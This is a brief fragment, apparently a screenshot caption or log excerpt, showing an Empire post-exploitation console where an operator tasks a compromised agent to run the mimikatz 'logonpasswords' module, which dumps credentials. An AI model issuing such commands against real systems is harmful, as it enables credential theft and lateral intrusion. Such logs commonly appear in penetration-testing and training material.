 (Empire: ZSFTXBEK) > mimikatz
[*] Tasked ZSFTXBEK to run TASK_CMD_JOB
[*] Agent ZSFTXBEK tasked with task ID 3
[*] Tasked agent ZSFTXBEK to run module powershell/credentials/mimikatz/logonpasswords
(Empire: ZSFTXBEK) >